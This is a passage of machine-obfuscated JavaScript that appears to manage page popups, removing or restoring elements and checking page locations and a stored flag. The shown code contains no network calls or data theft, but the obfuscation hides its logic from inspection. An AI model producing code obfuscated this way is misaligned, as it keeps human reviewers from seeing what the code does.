8fa,0x937,_0xb5e8a6._0x32f789,0x8f2)+_0x369c56(0x60d,0x686,-_0xb5e8a6._0x57ae4e,0x9af)+_0x369c56(_0xb5e8a6._0xa6d8c0,_0xb5e8a6._0x2bd344,-_0xb5e8a6._0x565173,-_0xb5e8a6._0xb3c301),_0x26c9bf[_0x5cf239(0xd63,_0xb5e8a6._0x869cea,0x1db,0xd9c)]):_0x1182fa.debugMode&&console[_0x5cf239(0x92b,0x852,_0xb5e8a6._0x572208,0x92f)]('Error\x20exec'+'uting\x20popu'+'p\x20original'+_0x369c56(_0xb5e8a6._0x3ad743,_0xb5e8a6._0x599635,_0xb5e8a6._0x380820,-_0xb5e8a6._0x25e527),_0x41c274)}});function _0x23d692(_0x4e1931,_0x288f5c,_0x4c4d5e,_0x1df564){return _0x2783ad(_0x288f5c,_0x288f5c-_0x4420fd._0x393020,_0x4e1931-_0x4420fd._0x3e1992,_0x1df564-_0x4420fd._0x49f49f)}function _0x3c4579(_0x33c273,_0x414659,_0x59b532,_0x4ad360){return _0x3090ed(_0x33c273-_0x53989c._0x1a3e63,_0x414659-_0x53989c._0x87b468,_0x59b532,_0x33c273- -_0x53989c._0x1b264d)}_0x21e11c.clear()}function _0xe4cc15(_0x407197){const _0x10a047={_0x5eadad:0x8},_0x57ecf2={};_0x57ecf2[_0x3af597(_0x5c1890._0x532468,_0x5c1890._0x54ce11,0x69e,-_0x5c1890._0x59146c)]=_0x42c365[_0x809651(0x484,_0x5c1890._0x11b292,0xa0c,_0x5c1890._0x2fde58)];function _0x3af597(_0x2c958d,_0x424c0d,_0x170955,_0x32b3e1){return _0x2783ad(_0x32b3e1,_0x424c0d-_0x17a330._0x50afd7,_0x2c958d-_0x17a330._0x2b71dc,_0x32b3e1-_0x17a330._0x3f028e)}_0x57ecf2[_0x809651(0xb26,0x87d,_0x5c1890._0x3f574d,_0x5c1890._0xe71159)]=_0x42c365[_0x809651(_0x5c1890._0x2c80ac,_0x5c1890._0x1ca7bc,0x740,_0x5c1890._0x355866)],_0x57ecf2[_0x809651(0x9ce,0x56a,_0x5c1890._0x149058,0x96f)]=_0x42c365[_0x3af597(_0x5c1890._0x5c767a,_0x5c1890._0x440fe6,0x1304,_0x5c1890._0x4ad314)];function _0x809651(_0x487f79,_0x4311ad,_0x149069,_0x3a2da3){return _0x3090ed(_0x487f79-_0x10a047._0x5eadad,_0x4311ad-0x16d,_0x3a2da3,_0x487f79- -0x204)}const _0x27c23d=_0x57ecf2;if(_0x42c365[_0x3af597(0xe31,_0x5c1890._0xa482f9,_0x5c1890._0x30992a,0xe91)](_0x3af597(_0x5c1890._0x334263,_0x5c1890._0x282cde,0x913,_0x5c1890._0x4fb684),_0x809651(0x6ab,_0x5c1890._0x4e2cb2,_0x5c1890._0xfdb1e2,_0x5c1890._0x5beeec))){const _0x16f020=_0xa2ea5[_0x809651(0x8de,_0x5c1890._0x5b6a9e,_0x5c1890._0x162134,_0x5c1890._0xac696e)](_0x407197);if(_0x16f020){if(_0x42c365[_0x809651(_0x5c1890._0x39aefa,0x5a0,0x267,_0x5c1890._0x800aba)](_0x42c365[_0x3af597(0xf4d,_0x5c1890._0x44b6fe,0x15ab,_0x5c1890._0x396daf)],_0x42c365[_0x809651(0xe50,0xf13,0x12f5,_0x5c1890._0x283cf7)]))return;else _0x16f020.remove(),_0xa2ea5[_0x3af597(0x809,_0x5c1890._0x551585,0x4a8,0x8ac)](_0x407197)}const _0xa5b047=_0x8034ab[_0x809651(_0x5c1890._0x592e49,_0x5c1890._0xf87402,_0x5c1890._0x549fb5,_0x5c1890._0x290784)](_0x407197);_0xa5b047&&(_0xa5b047[_0x3af597(0x101a,0xca4,_0x5c1890._0x36b3af,_0x5c1890._0x25a7b5)][_0x809651(_0x5c1890._0x22c9c6,_0x5c1890._0x52f107,_0x5c1890._0x2b3c47,_0x5c1890._0x3f502a)](),_0xa5b047[_0x3af597(_0x5c1890._0x3005f5,0x12c2,0xf26,_0x5c1890._0x4adfcc)][_0x3af597(0xda4,0xcbc,_0x5c1890._0x46b6c5,_0x5c1890._0x1f9dbc)](),_0x8034ab[_0x3af597(0x809,_0x5c1890._0x1e4e17,_0x5c1890._0x286fa3,0xdd1)](_0x407197));const _0x7b694c=_0x121c9b[_0x809651(_0x5c1890._0x1eb988,_0x5c1890._0x32bfab,0x640,0x6c5)](_0x407197);if(_0x7b694c){if(_0x7b694c[_0x3af597(0x6eb,0xc70,0x90b,_0x5c1890._0x31d6d6)]){const _0x1df193=_0x7b694c[_0x3af597(_0x5c1890._0x11f2dd,_0x5c1890._0x4c2963,0xc78,0xe76)];_0x1df193&&_0x1df193[_0x3af597(0xca2,0xe22,0x69c,_0x5c1890._0xdabe3)][_0x809651(_0x5c1890._0x7e6e71,0x5fd,_0x5c1890._0x402f6e,_0x5c1890._0x507a24)+_0x3af597(0x6c8,_0x5c1890._0x80ba59,_0x5c1890._0x3af1a8,0xbf9)]&&(_0x1df193[_0x809651(0x8a7,_0x5c1890._0x801fde,_0x5c1890._0x4e7fd0,0xd56)][_0x809651(_0x5c1890._0x2b989d,_0x5c1890._0x146be0,0xc3,0xea)]=_0x1df193.dataset[_0x3af597(_0x5c1890._0x4b2dda,0x35a,_0x5c1890._0xb0fc2a,_0x5c1890._0x35beb2)+'splay']||'',delete _0x1df193[_0x809651(_0x5c1890._0x588e56,_0x5c1890._0x2df947,_0x5c1890._0x527301,0xec2)][_0x809651(_0x5c1890._0x7e6e71,0x6e1,0x6b3,0xe65)+_0x3af597(0x6c8,0x693,_0x5c1890._0x2fa3a6,_0x5c1890._0x5bbe7c)],delete _0x1df193[_0x809651(_0x5c1890._0x588e56,0x883,0x5be,_0x5c1890._0x106db4)][_0x3af597(_0x5c1890._0xa5eb5,0xd1d,_0x5c1890._0x48aed3,_0x5c1890._0x4d0a64)+_0x3af597(_0x5c1890._0xfaba0,0x969,_0x5c1890._0x14d158,0xcd2)]),_0x7b694c[_0x809651(0x969,_0x5c1890._0x1d3289,0xfbc,0x3aa)]&&_0x7b694c[_0x809651(_0x5c1890._0x583a7f,_0x5c1890._0x22fcfe,_0x5c1890._0x46fa4a,_0x5c1890._0x43ddea)].parentNode&&_0x7b694c[_0x3af597(_0x5c1890._0x36f92a,_0x5c1890._0x6e128a,_0x5c1890._0x3d6f2b,0xe51)][_0x3af597(0xda4,0xa22,0xd67,0xb7d)]()}else{const _0x2fe927=_0x7b694c[_0x3af597(0xd8e,_0x5c1890._0x2fe3de,0x1034,_0x5c1890._0x5a88fe)];_0x2fe927&&_0x2fe927[_0x809651(_0x5c1890._0x588e56,_0x5c1890._0x379c6e,_0x5c1890._0x5c70f2,0x1121)]['originalHt'+'ml']&&(_0x2fe927[_0x3af597(_0x5c1890._0x78187e,0x618,0xaf9,0x810)]=_0x2fe927[_0x3af597(0xca2,0x8cf,0x1248,_0x5c1890._0x5da052)][_0x809651(0x6cd,_0x5c1890._0x97fb2e,0xab6,0x26a)+'ml'],delete _0x2fe927[_0x809651(_0x5c1890._0x588e56,0xbe8,0xd61,0x67a)][_0x3af597(0x7ca,0x35d,0xbe5,0x27f)+'ml'])}_0x121c9b['delete'](_0x407197)}_0x21e11c[_0x809651(_0x5c1890._0xd0d6dc,_0x5c1890._0x117280,0x791,0x4c6)](_0x407197)&&_0x21e11c[_0x809651(0x70c,0xc9,_0x5c1890._0x1eabc7,_0x5c1890._0x1c9181)](_0x407197);const _0x44441f=_0x54f624[_0x3af597(0x9db,_0x5c1890._0x416917,0xbc8,_0x5c1890._0x27aeca)](_0x407197);if(_0x44441f&&_0x44441f.tempId){if(_0x42c365[_0x3af597(0x959,_0x5c1890._0x711c39,_0x5c1890._0x323289,0x734)](_0x42c365[_0x3af597(_0x5c1890._0x3c5219,_0x5c1890._0x2f39ec,0xd4c,_0x5c1890._0x22c6a8)],_0x42c365[_0x3af597(_0x5c1890._0x3c5219,0xa63,0xf31,0x1166)]))_0x3b195d.warn(_0x42c365[_0x809651(0xd31,0x70b,_0x5c1890._0x5ccd54,0x7db)],_0x5f547d[_0x809651(_0x5c1890._0x57723c,_0x5c1890._0x2946ac,0xa95,_0x5c1890._0x45770e)]);else{const _0x4938e4=document['querySelec'+_0x809651(_0x5c1890._0x13e7c5,0xf7e,_0x5c1890._0x59d1fa,_0x5c1890._0x4b5c60)](_0x42c365[_0x809651(_0x5c1890._0x4c92cc,_0x5c1890._0x4f4367,0xc30,0x89e)]+_0x44441f.tempId+'\x22]');if(_0x4938e4){const _0x366b32=_0x1182fa[_0x3af597(0xb26,0x104e,0x4f7,_0x5c1890._0x6b5d9)+_0x3af597(_0x5c1890._0xa06353,-_0x5c1890._0x1bdd7e,_0x5c1890._0x595607,_0x5c1890._0x197433)][_0x3af597(_0x5c1890._0x10a209,0x41e,_0x5c1890._0xc96281,0xaf4)](_0xa2e56e=>_0xa2e56e.id===_0x407197);_0x366b32&&_0x42c365[_0x809651(0x3d4,0x324,0x4b5,0x3f2)](_0x366b32[_0x809651(0x392,0x486,0x9a,_0x5c1890._0x1d73e8)],_0x42c365[_0x3af597(_0x5c1890._0x5c8b34,0xd51,_0x5c1890._0x2f29f7,0xc92)])&&(_0x42c365.pWxPd(_0x42c365[_0x3af597(_0x5c1890._0x58c575,_0x5c1890._0x387af3,_0x5c1890._0x5d7033,_0x5c1890._0x5d991c)],_0x42c365[_0x809651(_0x5c1890._0x43041e,_0x5c1890._0x401dd6,0x336,_0x5c1890._0x3cad8f)])?_0x4938e4[_0x3af597(0x9a4,0x3cd,_0x5c1890._0x12a421,_0x5c1890._0x1ff1fd)].display=_0x44441f[_0x3af597(_0x5c1890._0x61b36d,0x4d1,_0x5c1890._0x176359,0x875)]:_0x577449=_0x28f5ea),_0x4938e4['removeAttr'+'ibute'](_0x42c365.KSQSq)}_0x54f624[_0x809651(0x70c,_0x5c1890._0x26b466,_0x5c1890._0x593993,_0x5c1890._0x2a016c)](_0x407197)}}}else _0x4c8028[_0x809651(0x58f,_0x5c1890._0x383ae0,_0x5c1890._0x4fa1a6,_0x5c1890._0x504317)]&&_0x518874[_0x809651(_0x5c1890._0x35882c,_0x5c1890._0x1c92e7,0xe0b,_0x5c1890._0x2ad6be)](_0x3af597(_0x5c1890._0x3385d0,_0x5c1890._0x426a16,_0x5c1890._0x6b5d9,0xd42)+_0x3af597(0x693,0x15f,_0x5c1890._0xa93a2f,_0x5c1890._0x5c8cc8)+_0x3af597(_0x5c1890._0x2ab36f,_0x5c1890._0x36b9a9,_0x5c1890._0x454069,_0x5c1890._0x4ddb10)+'r,\x20applyin'+_0x809651(0x342,_0x5c1890._0x4c3b91,_0x5c1890._0x194934,-0x13e)+_0x3af597(_0x5c1890._0x3a30f7,_0x5c1890._0x5a0316,_0x5c1890._0x13262b,_0x5c1890._0x6619b4)),_0x413327.style[_0x809651(0xbf1,0x7aa,_0x5c1890._0x31ce8e,0xbf6)]=_0x27c23d[_0x809651(0x283,0x7d5,_0x5c1890._0x387726,0x6bb)],_0x1d7eb4[_0x809651(0x8a7,_0x5c1890._0x61feb3,_0x5c1890._0x78187e,_0x5c1890._0x20f2c1)][_0x3af597(_0x5c1890._0x139dca,_0x5c1890._0x306206,_0x5c1890._0x289ef5,_0x5c1890._0x4285cd)]=_0x27c23d[_0x809651(0xb26,_0x5c1890._0x1dd9a4,0x574,0x7fc)],_0x54b581.style.order=_0x27c23d[_0x3af597(_0x5c1890._0x555579,0x76d,0x90c,_0x5c1890._0x183c3e)]}function _0x3b164a(){const _0x577143={_0x38863d:0x1bd,_0xa40941:0x95,_0x24d9b5:0x6a};function _0x3bc394(_0x4db531,_0x546baf,_0x521cea,_0x56029a){return _0x2783ad(_0x546baf,_0x546baf-_0x577143._0x38863d,_0x521cea- -_0x577143._0xa40941,_0x56029a-_0x577143._0x24d9b5)}_0xa2ea5[_0x3bc394(_0x579391._0x119966,0xa95,_0x579391._0x885da7,_0x579391._0x27b1cd)]((_0x1112ec,_0xe2d571)=>{_0xe4cc15(_0xe2d571)})}function _0x1bbd38(){const _0x1b4b25={_0x2d97b6:0x984,_0x1c5633:0xeaa,_0x332063:0x6c5,_0x33ee53:0x5fa,_0x468b1c:0x8b,_0x2c4dd5:0x86,_0x233966:0x631,_0x667766:0x689,_0x2984dc:0x18f,_0xc3c1a4:0x1e7,_0x1bd64d:0xa69,_0x53d14b:0xdb5,_0x263a0d:0x2bf,_0x3b9083:0x5d,_0x5cf330:0x4e8,_0x1721ce:0x149,_0x5f0bb6:0x5c,_0x5cd280:0x39c,_0x1434b6:0x3d1,_0x9ad50:0x1b5,_0x10221d:0x7f5,_0x279474:0x629,_0x5f54f0:0xbf0,_0x2ecb6b:0xe39,_0x29f828:0x86c,_0x377992:0x8e9,_0x3e0709:0x756,_0x2d4106:0x575,_0x4a5e6e:0x66f,_0x59de32:0x80c,_0x4a347f:0xb43,_0x21c2fa:0x105,_0x2d1864:0x234,_0x2be1d3:0x410,_0x1b3fca:0x269,_0x437f15:0x4d2,_0x4f18f2:0x3f7,_0x12154f:0x522,_0x231490:0x4db,_0x1a4198:0x5b9,_0x124661:0x2be,_0x2ad24f:0x705,_0x2c73ce:0xd1a,_0x4ab3c1:0xe78,_0x315a9e:0x771,_0x1e73ff:0x67b,_0x3ed86a:0x315,_0x16b7e6:0x6d8,_0x1efd2b:0x7df,_0x3ea1aa:0x407,_0x3f9847:0x129,_0xeaa823:0x57,_0x3b2b83:0x7b4,_0x467cdc:0x9b1,_0xb7cbb9:0xc64,_0x89e497:0x404,_0x171de9:0x2e,_0x3dcf35:0x423,_0x25f2a7:0x7a7,_0x5174f9:0x25c,_0x4f0004:0x55c,_0x46830:0xa,_0x149134:0x4ab,_0x30ce15:0x1a7,_0x35d4f1:0x13a,_0x44aeea:0x1f0,_0x3cc633:0x27a,_0x4694d5:0x1f4,_0x52c89a:0xb15,_0x55f451:0x674,_0x227fad:0x163,_0x29448b:0x25d,_0x38e4d2:0x4a5,_0x1a901a:0x5a9,_0xb25b3:0x42e,_0x37091a:0xb66,_0xc172b9:0x374,_0x222070:0x8cc,_0x51ac58:0x543,_0x4c70e9:0x11d,_0x41ee47:0xd4,_0x105e0c:0xb4,_0x33fc2b:0x644,_0x2a364b:0x166,_0x5e7718:0x19a,_0xf9bf83:0x1f3,_0x1511ae:0x1e5,_0x558df5:0x6b1,_0x24fa54:0x1a4,_0x59a905:0xce,_0xd8f1e9:0xa9c,_0x32067a:0x10a3,_0x44110e:0xb81,_0x2d89f3:0x8c7,_0x284420:0xf3b,_0x3f4420:0x50a,_0x30c752:0x1,_0x2e1f7a:0x581,_0x170968:0x314,_0x2a4825:0x327,_0x3e852b:0x52f,_0xf26e7c:0x17f,_0x22404e:0x4ae,_0x52a90e:0x510,_0x5cce19:0x38e},_0x1c83fd={_0x17302a:0x139,_0x3dc522:0x32e},_0x58b019={_0x37b859:0xec0},_0x3893ac={_0x273986:0x1d6,_0x31b228:0x463},_0x59a8b5={_0x1c05da:0x157,_0x183e0f:0xa1};function _0x3f8ab4(_0x2543e2,_0x3db025,_0x3e1f3f,_0x1beae1){return _0x2783ad(_0x3e1f3f,_0x3db025-_0x317e5f._0x25ae36,_0x3db025- -_0x317e5f._0x11d230,_0x1beae1-_0x317e5f._0x366d1f)}function _0x536065(_0x19f104,_0x5dad12,_0x5cc624,_0x4094bd){return _0x3090ed(_0x19f104-0x16d,_0x5dad12-_0x4158ed._0x19dc53,_0x4094bd,_0x19f104- -0x199)}if(_0x42c365[_0x536065(0x608,_0x1871a7._0x4365e6,_0x1871a7._0x36805f,_0x1871a7._0x74872c)](_0x42c365[_0x3f8ab4(0xf26,0x930,0xa86,_0x1871a7._0x3c5027)],_0x42c365[_0x3f8ab4(0x354,0x930,0xea4,_0x1871a7._0x311456)])){if(_0x42c365[_0x536065(_0x1871a7._0x1696e5,_0x1871a7._0x2c7d51,-0xb4,0x56)](localStorage[_0x3f8ab4(0x9fa,_0x1871a7._0xaafc4b,0x4b5,_0x1871a7._0x226172)](_0x536065(0xb75,_0x1871a7._0x5592c5,_0x1871a7._0x544c5b,_0x1871a7._0x4181b5)+_0x536065(0x99d,_0x1871a7._0x4a0ec9,0x34a,0x997)),'1')){if(_0x42c365.fPLXZ!==_0x42c365[_0x3f8ab4(0x19b,0x7aa,_0x1871a7._0x4a0376,0x2ed)]){_0x3b164a();if(_0x3b1f8c)_0x3b1f8c[_0x3f8ab4(_0x1871a7._0x425669,0x2e2,0x54c,_0x1871a7._0x10a1b9)]();return}else _0x123356[_0x3f8ab4(0x405,0x4b8,0x63b,_0x1871a7._0x49d3e0)]&&_0x5e28bd[_0x3f8ab4(_0x1871a7._0x5baf23,0x813,_0x1871a7._0x4edb97,0xd25)](_0x3f8ab4(-_0x1871a7._0x25e7c6,0x1ba,_0x1871a7._0x2f0a9e,0x35d)+_0x3f8ab4(0x69e,_0x1871a7._0x35f8ca,0x4c5,0x553)+'ed,\x20popup\x20'+_0x536065(0x83d,0x31a,_0x1871a7._0x15b0a5,0x984)+'ndled\x20sepa'+_0x536065(0xc79,_0x1871a7._0x208572,0x6b5,0xee5)),_0x65c1a1['preventDef'+_0x3f8ab4(-0x42,0x5a0,_0x1871a7._0x27d376,0x348)](),_0x317a78['stopPropag'+_0x3f8ab4(_0x1871a7._0xe406e0,_0x1871a7._0xe15cbe,_0x1871a7._0x574c7b,-_0x1871a7._0x438eeb)]()}_0x1182fa[_0x536065(0xa94,0xbdf,0xfd2,_0x1871a7._0x3ae322)+_0x3f8ab4(-0x2c6,0x273,0x2ad,0x78d)][_0x3f8ab4(0x726,0xd22,_0x1871a7._0x49ba28,0x940)](_0x56da1d=>{const _0x245ea4={_0x51db52:0x7ed,_0x4d5664:0x4ad,_0x3f3372:0x8a6,_0x50e282:0x693,_0x1bb071:0xb5,_0x4c62b5:0x46b,_0x12ee6a:0xeb7,_0x2fcbc1:0xb66,_0x56e1d1:0x942,_0x4cc276:0x6e9,_0x48f3d8:0x86a,_0x396bd9:0x8db,_0x4968de:0xe4e,_0x16d807:0x979,_0x561d30:0xe18,_0xc9a7ef:0x51d,_0x38feca:0x88,_0x376436:0x39d,_0x48fdb1:0x3d8,_0x52423b:0xcd,_0x6a8e0d:0xad9,_0x256976:0x4bb,_0x5dba34:0xff5,_0x7b0ade:0xbe0,_0x549b62:0x14a6,_0x1ded51:0xac4,_0x175de8:0x88c,_0x429d21:0x854,_0x44dec8:0x11e4,_0x560ffc:0xc8c,_0x2ade29:0x14ab,_0x2a27c7:0x15cd,_0x2e012b:0x991,_0x37f9d2:0x90f,_0x15814c:0x7c4,_0x520bce:0x47f},_0x5a142d={_0x58165e:0x633,_0x28d3bf:0x108,_0x28f673:0x1d0},_0x3c2029={_0x37aeae:0x12b},_0x99de09={_0x34464f:0x695,_0x12d22e:0x1e,_0x2844a6:0x14},_0x696c89={_0x3208f7:0x54e,_0x32602f:0x475},_0x4454f1={_0x50625e:0x1d2,_0x4be606:0x18a,_0x55c291:0x188},_0x400a20={_0x34e583:0x173},_0x278d43={_0x183d0c:0x3e4,_0x40e176:0xf};function _0x4d2db1(_0x197e45,_0x5d9c7d,_0x247a87,_0x31d24d){return _0x3f8ab4(_0x197e45-_0x59a8b5._0x1c05da,_0x5d9c7d- -0x450,_0x197e45,_0x31d24d-_0x59a8b5._0x183e0f)}function _0x3beb5e(_0x3ace23,_0x4a25c1,_0x20389b,_0x5e2d14){return _0x3f8ab4(_0x3ace23-0xa0,_0x3ace23- -_0x278d43._0x183d0c,_0x5e2d14,_0x5e2d14-_0x278d43._0x40e176)}const _0x5e0ad3={'JFmJq':_0x42c365[_0x4d2db1(_0x1b4b25._0x2d97b6,0x9d9,_0x1b4b25._0x1c5633,_0x1b4b25._0x332063)],'MpaHu':_0x3beb5e(0x202,0x50c,0x26c,-0x378)+_0x3beb5e(_0x1b4b25._0x33ee53,-_0x1b4b25._0x468b1c,-0x93,0x2e9)+_0x4d2db1(0x492,_0x1b4b25._0x2c4dd5,_0x1b4b25._0x233966,0xe6)+_0x4d2db1(-0xe9,0x69,-0x488,_0x1b4b25._0x667766),'ihvax':_0x42c365[_0x3beb5e(-_0x1b4b25._0x2984dc,-0x7fe,-0x2af,-0x6d3)],'bODdZ':function(_0x241cd4,_0x30324f){function _0x531119(_0x530e7d,_0x5de709,_0x19e6da,_0x47043a){return _0x3beb5e(_0x5de709-_0x400a20._0x34e583,_0x5de709-0xcb,_0x19e6da-0xcb,_0x530e7d)}return _0x42c365[_0x531119(-0x2df,_0x3893ac._0x273986,-0x29,_0x3893ac._0x31b228)](_0x241cd4,_0x30324f)},'VlTpU':_0x4d2db1(-0x33b,0x255,_0x1b4b25._0xc3c1a4,-0x12c),'nHMBO':_0x42c365[_0x3beb5e(_0x1b4b25._0x1bd64d,0x105f,_0x1b4b25._0x53d14b,0x99a)],'qkjIw':_0x42c365[_0x4d2db1(-_0x1b4b25._0x263a0d,-_0x1b4b25._0x3b9083,_0x1b4b25._0x5cf330,_0x1b4b25._0x1721ce)],'RoCpZ':_0x42c365[_0x3beb5e(-_0x1b4b25._0x5f0bb6,_0x1b4b25._0x5cd280,_0x1b4b25._0x1434b6,-_0x1b4b25._0x9ad50)],'svOWC':function(_0x23f0b7,_0x47f3c6){function _0x4189c3(_0x486c32,_0x259338,_0x18263b,_0x402859){return _0x3beb5e(_0x259338-_0x4454f1._0x50625e,_0x259338-_0x4454f1._0x4be606,_0x18263b-_0x4454f1._0x55c291,_0x486c32)}return _0x42c365[_0x4189c3(_0x696c89._0x3208f7,_0x696c89._0x32602f,0xa29,0x6a9)](_0x23f0b7,_0x47f3c6)},'IJacO':function(_0x20edd0,_0x3c865c,_0x199246){function _0x5e83f9(_0x119dee,_0x1ebb53,_0x40a60c,_0x2417f9){return _0x3beb5e(_0x2417f9-_0x99de09._0x34464f,_0x1ebb53-_0x99de09._0x12d22e,_0x40a60c-_0x99de09._0x2844a6,_0x119dee)}return _0x42c365[_0x5e83f9(0xf34,0x1268,0x8da,_0x58b019._0x37b859)](_0x20edd0,_0x3c865c,_0x199246)},'fWfie':_0x42c365.tmjbi,'oScNr':function(_0x44d61d){return _0x42c365.DFQEk(_0x44d61d)},'DNcZu':function(_0x151c98,_0x3bfde8){return _0x151c98+_0x3bfde8},'IMsgN':function(_0x92d039,_0x4496f7){function _0x59a06f(_0x4c89b4,_0x2596ec,_0x1233f1,_0x319353){return _0x4d2db1(_0x319353,_0x2596ec-0x196,_0x1233f1-_0x3c2029._0x37aeae,_0x319353-0x18)}return _0x42c365[_0x59a06f(_0x1c83fd._0x17302a,_0x1c83fd._0x3dc522,0x711,0x7c9)](_0x92d039,_0x4496f7)},'UcKMR':_0x42c365[_0x4d2db1(_0x1b4b25._0x10221d,_0x1b4b25._0x279474,0x14c,_0x1b4b25._0x5f54f0)]};if(_0x42c365[_0x4d2db1(_0x1b4b25._0x2ecb6b,_0x1b4b25._0x29f828,0x311,_0x1b4b25._0x377992)](_0x42c365[_0x3beb5e(_0x1b4b25._0x3e0709,0x3b9,0xa0d,_0x1b4b25._0x2d4106)],_0x42c365[_0x4d2db1(_0x1b4b25._0x4a5e6e,_0x1b4b25._0x59de32,0x602,_0x1b4b25._0x4a347f)])){let _0x4cb02f=_0x56da1d[_0x3beb5e(0xe3,_0x1b4b25._0x21c2fa,0xed,_0x1b4b25._0x2d1864)+_0x4d2db1(-_0x1b4b25._0x2be1d3,_0x1b4b25._0x1b3fca,_0x1b4b25._0x437f15,-_0x1b4b25._0x4f18f2)];!_0x4cb02f&&(_0x42c365[_0x4d2db1(0x92b,_0x1b4b25._0x12154f,-0x16c,0x44)]('vHMcR',_0x3beb5e(0x5ce,-0x41,_0x1b4b25._0x231490,0xaf))?_0x2e4d6d&&!_0x323e67[_0x3beb5e(0x404,_0x1b4b25._0x1a4198,0x8f9,_0x1b4b25._0x124661)](_0x2d47ba)&&(_0x2eecd7.add(_0x5b9e23),_0x17924e[_0x4d2db1(0x205,_0x1b4b25._0x2ad24f,_0x1b4b25._0x2c73ce,0xa98)+_0x3beb5e(0x15d,-0x240,0x301,-0x1c1)](_0x5e0ad3[_0x4d2db1(0xa3f,0x876,_0x1b4b25._0x4ab3c1,0x5d1)],_0x4f3f9f),_0x2d5fc2[_0x3beb5e(_0x1b4b25._0x315a9e,_0x1b4b25._0x1e73ff,_0x1b4b25._0x3ed86a,0xd56)+'stener']('change',_0x6ae6ec),_0x395104.debugMode&&_0x28c6e2[_0x4d2db1(_0x1b4b25._0x16b7e6,0x3c3,_0x1b4b25._0x1efd2b,_0x1b4b25._0x3ea1aa)](_0x5e0ad3.MpaHu,_0x44ef58)):_0x4cb02f=_0x56da1d[_0x4d2db1(_0x1b4b25._0x3f9847,0x3fb,_0x1b4b25._0xeaa823,_0x1b4b25._0x3b2b83)][_0x3beb5e(_0x1b4b25._0x467cdc,0xf3d,_0x1b4b25._0xb7cbb9,0x894)](_0x35de4f=>{const _0x39a0b2={_0x1f64b4:0x1ad};function _0x4956dd(_0x2f3ee0,_0x4bcb55,_0xd80c91,_0x31b307){return _0x3beb5e(_0x31b307-_0x5a142d._0x58165e,_0x4bcb55-_0x5a142d._0x28d3bf,_0xd80c91-_0x5a142d._0x28f673,_0x4bcb55)}function _0x1537cc(_0xf0329d,_0xa1cd4b,_0x4e65b0,_0x2e881e){return _0x3beb5e(_0x4e65b0-0x58c,_0xa1cd4b-_0x39a0b2._0x1f64b4,_0x4e65b0-0x12f,_0xa1cd4b)}if(_0x4956dd(0x3ce,_0x245ea4._0x51db52,_0x245ea4._0x4d5664,_0x245ea4._0x3f3372)===_0x5e0ad3[_0x1537cc(_0x245ea4._0x50e282,_0x245ea4._0x1bb071,0x3d2,_0x245ea4._0x4c62b5)])_0x3ca855[_0x4956dd(0xfaa,0xd23,0x838,_0x245ea4._0x12ee6a)][_0x4956dd(0xd62,0x114a,_0x245ea4._0x2fcbc1,0xda4)+_0x1537cc(0x357,_0x245ea4._0x56e1d1,_0x245ea4._0x4cc276,0x51c)](_0x1537cc(_0x245ea4._0x48f3d8,_0x245ea4._0x396bd9,0xc36,0x631),_0x517b54,!![]);else{try{if(_0x5e0ad3.bODdZ(_0x35de4f[_0x4956dd(0xbd0,_0x245ea4._0x4968de,_0x245ea4._0x16d807,0xd57)],_0x5e0ad3.VlTpU)&&location[_0x1537cc(0xa3f,0x1383,_0x245ea4._0x561d30,0x7f8)][_0x1537cc(0x2fa,0x8cf,_0x245ea4._0xc9a7ef,0x99e)](_0x35de4f[_0x1537cc(-_0x245ea4._0x38feca,_0x245ea4._0x376436,_0x245ea4._0x48fdb1,0x1a6)]))return!![];if(_0x5e0ad3[_0x4956dd(_0x245ea4._0x52423b,_0x245ea4._0x6a8e0d,0x1c3,_0x245ea4._0x256976)](_0x35de4f.type,_0x5e0ad3[_0x4956dd(0x11ac,0xe98,0xdeb,_0x245ea4._0x5dba34)])&&document[_0x4956dd(0xb8e,0xc6d,_0x245ea4._0x7b0ade,0xd41)+_0x4956dd(_0x245ea4._0x549b62,0xf5b,0xa37,0x105d)](_0x35de4f[_0x4956dd(0x8ca,_0x245ea4._0x1ded51,_0x245ea4._0x175de8,0x47f)]))return _0x1182fa.debugMode&&console[_0x1537cc(0xece,_0x245ea4._0x429d21,0x9bb,0x959)](_0x5e0ad3[_0x1537cc(_0x245ea4._0x44dec8,0x1142,_0x245ea4._0x560ffc,0x8ba)],_0x56da1d.id,_0x5e0ad3[_0x4956dd(_0x245ea4._0x2ade29,0xb78,_0x245ea4._0x2a27c7,0x1096)],_0x5e0ad3[_0x1537cc(0x664,_0x245ea4._0x2e012b,_0x245ea4._0x37f9d2,0xdfe)](_0x35de4f.type,':')+_0x35de4f[_0x4956dd(_0x245ea4._0x15814c,0xa66,0x515,_0x245ea4._0x520bce)]),!![]}catch(_0x244a6d){return![]}return![]}}));if(_0x4cb02f){const _0x4fef3e=_0xa2ea5[_0x3beb5e(_0x1b4b25._0x89e497,0x768,0x2c,_0x1b4b25._0x171de9)](_0x56da1d.id),_0x2abde1=_0xa2ea5[_0x3beb5e(_0x1b4b25._0x3dcf35,_0x1b4b25._0x25f2a7,-_0x1b4b25._0x5174f9,0x93e)](_0x56da1d.id),_0xafef93=_0x2abde1&&document[_0x3beb5e(0x884,0xe90,_0x1b4b25._0x4f0004,0x32c)][_0x3beb5e(0x480,0x304,-_0x1b4b25._0x46830,_0x1b4b25._0x149134)](_0x2abde1);if(_0x42c365[_0x4d2db1(_0x1b4b25._0x30ce15,-_0x1b4b25._0x35d4f1,_0x1b4b25._0x44aeea,_0x1b4b25._0x3cc633)](!_0x4fef3e,!_0xafef93)){if(_0x42c365[_0x3beb5e(0x748,0x822,_0x1b4b25._0x4694d5,_0x1b4b25._0x52c89a)](_0x42c365.luiOq,_0x3beb5e(-0x17e,-_0x1b4b25._0x55f451,0x186,-0x5d))){if(_0x42c365[_0x4d2db1(0x41f,_0x1b4b25._0x227fad,_0x1b4b25._0x29448b,_0x1b4b25._0x38e4d2)](_0x4fef3e,!_0xafef93)){if(_0x42c365.fEfsF(_0x42c365[_0x3beb5e(0x728,_0x1b4b25._0x1a901a,_0x1b4b25._0xb25b3,_0x1b4b25._0x37091a)],_0x42c365[_0x3beb5e(_0x1b4b25._0xc172b9,0x72d,0xcc,0x1d8)])){const _0x5c80d8={_0x3c0a3f:0xbe0};_0x5e0ad3[_0x4d2db1(_0x1b4b25._0x222070,_0x1b4b25._0x51ac58,0x2af,-_0x1b4b25._0x4c70e9)](_0x17e262,()=>{const _0x3cd9ee={_0x18b58c:0x2a4};function _0x53fd3d(_0xb2c23a,_0x4d9a10,_0x4d7ed6,_0x2bd290){return 